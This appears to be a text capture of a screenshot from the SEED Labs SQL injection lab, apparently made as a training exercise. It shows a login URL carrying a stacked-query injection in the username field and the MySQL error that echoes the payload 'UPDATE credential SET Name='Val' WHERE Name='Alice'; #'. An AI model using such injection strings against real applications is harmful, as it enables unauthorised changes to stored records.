 SQLi Lab
www.seed-server.com/unsafe_home.php?username=admin'%3B+UPDATE+credential
SEED LABS
There was an error running the query [You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'UPDATE credential SET Name =
'Val' WHERE Name = 'Alice'; #' and Password='da39a3' at line 3]\n